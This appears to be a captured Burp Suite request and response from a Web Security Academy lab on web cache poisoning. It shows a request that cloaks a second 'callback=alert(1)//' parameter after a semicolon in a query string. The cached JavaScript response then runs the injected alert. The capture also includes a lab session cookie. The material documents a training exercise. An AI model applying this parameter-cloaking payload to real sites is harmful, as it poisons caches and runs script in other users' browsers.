 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=test;callback=alert(1)// HTTP/2
2 Host: 0a0000d20366afb68108528600e5009e.web-security-academy.net
3 Cookie: country=[object Object]; session=267TifwvlmeO3jlkLNNFgfP44PQ4jasx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0000d20366afb68108528600e5009e.web-security-academy.net/post?postId=2;test=test
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});